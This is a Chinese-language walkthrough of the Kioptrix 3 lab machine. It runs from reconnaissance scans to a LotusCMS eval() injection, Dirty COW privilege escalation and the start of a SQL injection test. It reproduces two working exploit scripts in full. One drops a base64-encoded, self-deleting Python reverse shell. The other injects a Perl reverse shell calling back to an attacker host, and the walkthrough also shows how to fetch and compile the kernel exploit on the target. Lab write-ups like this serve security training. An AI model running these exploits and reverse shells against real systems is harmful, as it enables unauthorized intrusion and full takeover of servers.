1、信息收集

1.1 namp 扫描
a. 扫描端口
sudo nmap -sT -sV -O -p- 192.168.56.133 -o check/133port
# Nmap 7.92 scan initiated Sun Dec 8 11:32:11 2024 as: nmap -sT -sV -O -p- -o check/133port 192.168.56.133
Nmap scan report for 192.168.56.133
Host is up (0.00030s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
MAC Address: 00:0C:29:51:C9:E5 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Dec 8 11:32:20 2024 -- 1 IP address (1 host up) scanned in 9.32 seconds
b. nmap 脚本扫描
sudo nmap --script=vuln -p22,80 192.168.56.133 -o check/133script
# Nmap 7.92 scan initiated Sun Dec 8 11:34:55 2024 as: nmap --script=vuln -p22,80 -o check/133script 192.168.56.133
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.56.133
Host is up (0.00025s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.133
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.133:80/index.php?system=Admin
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://192.168.56.133:80/gallery/
| Form id:
| Form action: login.php
|
| Path: http://192.168.56.133:80/index.php?system=Blog&post=1281005380
| Form id: commentform
| Form action:
|
| Path: http://192.168.56.133:80/index.php?system=Admin&page=loginSubmit
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://192.168.56.133:80/gallery/index.php
| Form id:
| Form action: login.php
|
| Path: http://192.168.56.133:80/gallery/gadmin/
| Form id: username
|_ Form action: index.php?task=signin
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.56.133:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
|_ http://192.168.56.133:80/index.php?page=index%27%20OR%20sqlspider
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-trace: TRACE is enabled
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /phpmyadmin/: phpMyAdmin
| /cache/: Potentially interesting folder
| /core/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /modules/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) php/5.2.4-2ubuntu5.6 with suhosin-patch'
|_ /style/: Potentially interesting folder
MAC Address: 00:0C:29:51:C9:E5 (VMware)
# Nmap done at Sun Dec 8 11:40:41 2024 -- 1 IP address (1 host up) scanned in 345.58 seconds
1.2 nikto 扫描
nikto 192.168.56.133
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.133
+ Target Hostname: 192.168.56.133
+ Target Port: 80
+ Start Time: 2024-12-08 11:37:23 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Cookie PHPSESSID created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 7914 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2024-12-08 11:37:35 (GMT-5) (12 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested1.3 gobuster 扫描目录
gobuster dir -u http://xxxxxxx -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip
/index.php (Status: 200) [Size: 1819]
/.html (Status: 403) [Size: 326]
/modules (Status: 301) [Size: 357] [--> http://192.168.56.133/modules/]
/gallery (Status: 301) [Size: 357] [--> http://192.168.56.133/gallery/]
/data (Status: 403) [Size: 325]
/core (Status: 301) [Size: 354] [--> http://192.168.56.133/core/]
/update.php (Status: 200) [Size: 18]
/style (Status: 301) [Size: 355] [--> http://192.168.56.133/style/]
/cache (Status: 301) [Size: 355] [--> http://192.168.56.133/cache/]
/phpmyadmin (Status: 301) [Size: 360] [--> http://192.168.56.133/phpmyadmin/]
/.html (Status: 403) [Size: 326]
/server-status (Status: 403) [Size: 334]2、信息整合
1. 端口主机
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
ubuntu/Linux 2.6.X2. 页面
/index.php # LotusCMS
/phpmyadmin # phpMyAdmin 2.11.3- 主页 lotusCMS 搜索,发现一个命令执行漏洞,百度到该漏洞的利用方式,可以使用 py 脚本利用

- phpMyAdmin 2.11.3 可以搜索到有万能密码漏洞

'localhost'@'@"
3、攻击靶机
3.1 利用 lotusCMS 历史漏洞
获取 shell
该漏洞为 lotus 中存在有 eval()注入漏洞
利用方式:参考:https://github.com/Scav-engeR/Exploits/blob/master/LotusCMS/README.md
- 创建如下两个文件,一个是漏洞利用的脚本
lucky_lotus.py,一个是 php 反弹 shell 的文件back_python.php
注意:github 上漏洞的脚本使用的是 python2,此处做了调整,改成了 python3
#!/usr/bin/python2
# coding: utf-8
# Author: Darren Martyn, Xiphos Research Ltd.
# Version: 20150306.1
# Licence: WTFPL - wtfpl.net
import requests
import sys
import base64
__version__ = "20150306.1"
def banner():
print("""\x1b[1;32m
▄█ ███ █▄ ▄████████ ▄█ ▄█▄ ▄██ ▄
███ ███ ███ ███ ███ ███ ▄███▀ ███ ██▄
███ ███ ███ ███ █▀ ███▐██▀ ███▄▄▄███
███ ███ ███ ███ ▄█████▀ ▀▀▀▀▀▀███
███ ███ ███ ███ ▀▀█████▄ ▄██ ███
███ ███ ███ ███ █▄ ███▐██▄ ███ ███
███▌ ▄ ███ ███ ███ ███ ███ ▀███▄ ███ ███
█████▄▄██ ████████▀ ████████▀ ███ ▀█▀ ▀█████▀
▀ ▀
▄█ ▄██████▄ ███ ███ █▄ ▄████████
███ ███ ███ ▀█████████▄ ███ ███ ███ ███
███ ███ ███ ▀███▀▀██ ███ ███ ███ █▀
███ ███ ███ ███ ▀ ███ ███ ███
███ ███ ███ ███ ███ ███ ▀███████████
███ ███ ███ ███ ███ ███ ███
███▌ ▄ ███ ███ ███ ███ ███ ▄█ ███
█████▄▄██ ▀██████▀ ▄████▀ ████████▀ ▄████████▀
▀
Exploit for LotusCMS, OSVDB-75095 Version: %s\x1b[0m""" %(__version__))
def php_encoder(php):
f = open(php, "r").read()
f = f.replace("<?php", "")
f = f.replace("?>", "")
encoded = base64.b64encode(f.encode('utf-8'))
encoded = encoded.decode('utf-8')
encoded = encoded.replace("\n", "")
encoded = encoded.strip()
code = "eval(base64_decode('%s'));" %(encoded)
return code
def pop_shell(target, code, cb_host, cb_port):
cookies = {'host': cb_host, 'port': cb_port}
data = {'0': code}
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 5.1; rv:31.0) Gecko/20100101 Firefox/31.0'}
stager = "/index.php?page=index%27%29%3B%24{eval($_POST[0])}%3B%23"
print("{+} Sending our payload...")
try:
r = requests.post(url=target+stager, data=data, headers=headers, verify=False, cookies=cookies)
print(r.text)
except Exception as e:
sys.exit("[-] Exception hit! Printing:\n %s" %(str(e)))
if r.text:
print(r.text.split("</html>")[1].rstrip())
def main(args):
banner()
if len(args) != 5:
sys.exit("use: %s http://host/lotus_baseurl/ <payload.php> <cb_host> <cb_port>" %(args[0]))
pop_shell(target=args[1], code=php_encoder(args[2]), cb_host=args[3], cb_port=args[4])
if __name__ == "__main__":
main(args=sys.argv)<?php
$cbhost = $_COOKIE['host'];
$cbport = $_COOKIE['port'];
echo "{+} Using ".$cbhost.":".$cbport." as callback...\n{+} Dropping shell...\n";
$shell =
"IyEvdXNyL2Jpbi9weXRob24yCiMgY29kaW5nOiB1dGYtOAojIFNlbGYgRGVzdHJ1Y3RpbmcsIERhZW1vbmluZyBSZXZlcnNlIFBUWS4KIyBybSdzIHNlbGYgb24gcXVpdCA6MwojIFRPRE86CiMgMTogQWRkIGNyeXB0bwojIDI6IEFkZCBwcm9jbmFtZSBzcG9vZgppbXBvcnQgb3MKaW1wb3J0IHN5cwppbXBvcnQgcHR5CmltcG9ydCBzb2NrZXQKaW1wb3J0IGNvbW1hbmRzCgpzaGVsbG1zZyA9ICJceDFiWzBtXHgxYlsxOzM2bUdvdCByb290IHlldD9ceDFiWzBtXHJcbiIgIyBuZWVkeiBhc2NpaQoKZGVmIHF1aXR0ZXIobXNnKToKICAgIHByaW50IG1zZwogICAgb3MudW5saW5rKG9zLnBhdGguYWJzcGF0aChfX2ZpbGVfXykpICMgdW5jb21tZW50IGZvciBnb2dvc2VsZmRlc3RydWN0CiAgICBzeXMuZXhpdCgwKQoKZGVmIHJldmVyc2UoY2Job3N0LCBjYnBvcnQpOgogICAgdHJ5OgogICAgICAgIHVuYW1lID0gY29tbWFuZHMuZ2V0b3V0cHV0KCJ1bmFtZSAtYSIpCiAgICAgICAgaWQgPSBjb21tYW5kcy5nZXRvdXRwdXQoImlkIikKICAgIGV4Y2VwdCBFeGNlcHRpb246CiAgICAgICAgcXVpdHRlcignZ3JhYiB1bmFtZS9pZCBmYWlsJykKICAgIHRyeToKICAgICAgICBzb2NrID0gc29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCwgc29ja2V0LlNPQ0tfU1RSRUFNKQogICAgICAgIHNvY2suY29ubmVjdCgoY2Job3N0LCBpbnQoY2Jwb3J0KSkpCiAgICBleGNlcHQ6CiAgICAgICAgcXVpdHRlcignYWJvcnQ6IGNvbm5lY3Rpb24gZmFpbCcpCiAgICB0cnk6CiAgICAgICAgb3MuZHVwMihzb2NrLmZpbGVubygpLCAwKQogICAgICAgIG9zLmR1cDIoc29jay5maWxlbm8oKSwgMSkKICAgICAgICBvcy5kdXAyKHNvY2suZmlsZW5vKCksIDIpCiAgICBleGNlcHQ6CiAgICAgICAgcXVpdHRlcignYWJvcnQ6IGR1cDIgZmFpbCcpCiAgICB0cnk6CiAgICAgICAgb3MucHV0ZW52KCJISVNURklMRSIsICIvZGV2L251bGwiKQogICAgICAgIG9zLnB1dGVudigiUEFUSCIsICcvdXNyL2xvY2FsL3NiaW46L3Vzci9zYmluOi9zYmluOi9iaW46L3Vzci9sb2NhbC9iaW46L3Vzci9iaW4nKQogICAgZXhjZXB0IEV4Y2VwdGlvbjoKICAgICAgICBxdWl0dGVyKCdhYm9ydDogcHV0ZW52IGZhaWwnKQogICAgdHJ5OgogICAgICAgIHNvY2suc2VuZChzaGVsbG1zZykKICAgICAgICBzb2NrLnNlbmQoJ1x4MWJbMTszMm0nK3VuYW1lKyJcclxuIitpZCsiXHgxYlswbVxyXG4iKQogICAgZXhjZXB0IEV4Y2VwdGlvbjoKICAgICAgICBxdWl0dGVyKCdzZW5kIGlkL3VuYW1lIGZ1Y2t1cCcpCiAgICB0cnk6CiAgICAgICAgcHR5LnNwYXduKCcvYmluL2Jhc2gnKQogICAgZXhjZXB0IEV4Y2VwdGlvbjoKICAgICAgICBxdWl0dGVyKCdhYm9ydDogcHR5IHNwYXduIGZhaWwnKQogICAgcXVpdHRlcigncXVpdHRpbmcsIGNsZWFudXAnKQoKZGVmIG1haW4oYXJncyk6CiAgICBpZiBvcy5mb3JrKCkgPiAwOiAKICAgICAgICBvcy5fZXhpdCgwKQogICAgcmV2ZXJzZShzeXMuYXJndlsxXSwgc3lzLmFyZ3ZbMl0pCgppZiBfX25hbWVfXyA9PSAiX19tYWluX18iOgogICAgbWFpbihzeXMuYXJndikK";
$x = fopen("/tmp/x", "w+");
fwrite($x, base64_decode($shell));
fclose($x);
echo "{+} Shell dropped... Triggering...\n";
system("python /tmp/x ".$cbhost." ".$cbport);
die('{+} got shell?'); // payload should have rm'd itself
?>- kali 本机开启端口监听,这里监听端口为 31337
nc -lvp 31337- 运行脚本反弹 shell
python lucky_lotus.py http://192.168.56.133/ back_python.php 192.168.56.128 31337
# 这里路径相对于github上介绍去掉了lcms,lcms应该是网站的路径,这里直接是index.php,因此不要lcms
- 这里 github 上利用脚本使用两个文件比较麻烦,也可以使用一下脚本利用,可以看到同样获取到权限
python lotus.py
# target = "http://192.168.56.133/" # 靶机
# host = "192.168.56.128" # 监听端口的主机
# port = "31337" # 监听端口from requests import get
import re
import random
from urllib import parse
import base64
import threading
# 生成随机码
def gen_string():
key = ""
for i in range(10):
key += chr(random.randint(65,90))
return key
# 检查漏洞是否存在
def check(target):
if "http" not in target:
target = "http" + target
result = get(target)
find = re.search(r'<a.*href=[\'|"](/*index.php)\?.*(page=\w+)[\'|"].*>',result.text)
if find is None:
print("[*] INFO: Not fond vulnerability.")
return 0
key = gen_string()
target += "index.php?page=index');"+parse.quote("echo '"+key+"';//")
res = get(target)
if key in res.text:
print("[!] INFO: Find vul!!!")
return True
print("[*] INFO: Not fond vulnerability.")
return 0
def exp(target,host,port):
poc = """perl -e 'use Socket;$i="%s";$p=%s;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'""" %(host,port)
poc = base64.b64encode(poc.encode('utf-8'))
target += "index.php?page=index');"+parse.quote("system(base64_decode(%s));//" %poc)
print("[~] Confirm: please run 'nc -lvp %s' on your client" %port)
input("\t|--- Please enter any key to start!")
threading.Thread(target=get, args=(target,)).start()
print("[?] INFO: Get shell?")
print("[!] INFO: If the attack is successful,The thread is being requested to suspend……")
exit(0)
# target : please input target
# host : please input lhost
# port : please input lport
target = "http://192.168.56.133/"
host = "192.168.56.128"
port = "31337"
if check(target):
exp(target, host, port)
提权
- 前面信息收集已经确认了靶机的系统为 ubuntu,因此可以查找该系统的 exp,这里也可以使用命令查看一下
lsb_release -a
- 使用命令搜索相关版本的提权 exp,这里尝试了很多,百度发现可以用脏牛提权,使用
40839.c这个 exp
searchsploit kernel|grep 2.6 |grep -i 'dirty cow'

- 查看 40839.c 利用的方式
- 开启本地http 监听,将脚本下载到靶机
# kali开启http服务监听,端口8000
python -m http.server
# 靶机切换到/tmp目录下载EXP
cd /tmp # 其他目录没有下载权限,一般tmp都会有权限
wget http://192.168.56.128:8000/40839.c
- 编译并执行 EXP提升权限
gcc -pthread 40839.c -o dirty -lcrypt
# 编译
./dirty 123456
# 执行并加上自己的密码,这里如果使用./dirty,就需要执行以下步骤
su firefart
# exp内创建的一个用户替换root用户,用户名为firefart
mv /tmp/passwd.bak /etc/passwd
# 将修改后的密码备份文件覆盖之前的文件
- 至此可以发现已经提权成功,但是账号名是 firefart
3.2 利用 SQL 注入漏洞
- 在目录扫描的时候发现一个这个目录
/gallery/查看发现应该是一个图片管理类的网站
注:这里需要将http://kioptrix3.com/这个域名加到 host 里去,配置靶机的 IP
- 点击测试过程中,测试发现从下面这里点过去发现请求地址多了一个 id 和 sort,猜测这里可能存在 sql 注入漏洞
http://kioptrix3.com/gallery/gallery.php?id=1&sort=#photos
- 手动加上一个
'发现可以触发报错,确定存在 sql 注入漏洞
